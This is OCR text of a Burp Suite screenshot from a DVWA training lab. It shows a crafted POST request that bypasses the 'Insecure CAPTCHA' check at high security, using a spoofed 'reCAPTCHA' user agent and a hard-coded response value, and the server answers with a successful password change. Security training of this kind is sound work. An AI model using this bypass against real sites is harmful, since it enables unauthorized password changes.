 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.8.5 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 ×
Send Cancel < > Target: http://127.0.0.1 HTTP/1
Request
Pretty Raw Hex \n
1 POST /dvwa/vulnerabilities/captcha/HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: reCAPTCHA
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,ima
e/avif,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0
2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 143
9 Origin: http://127.0.0.1
10 Connection: close
11 Referer: http://127.0.0.1/dvwa/vulnerabilities/captcha/
12 Cookie: security=high; PHPSESSID=
2akv0u6harp5h6lds3kr4l2oo4
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18
19 step=1&password_new=password&password_conf=password&
user_token=5ea4d176d4a448c6bcc2d690bf15ca37&Change=Change&
g-recaptcha-response=hidd3n_valu3
Search... 0 matches
Response
Pretty Raw Hex Render \n
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Logout
Username: admin
Vulnerability: Insecu
Password Changed.
More Information
https://en.wikipedia.org/wiki/CAP
https://www.google.com/recaptch
https://www.owasp.org/index.php
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 6
Request Cookies 2
Request Headers 16
Response Headers 9
Done 4,918 bytes | 51 millis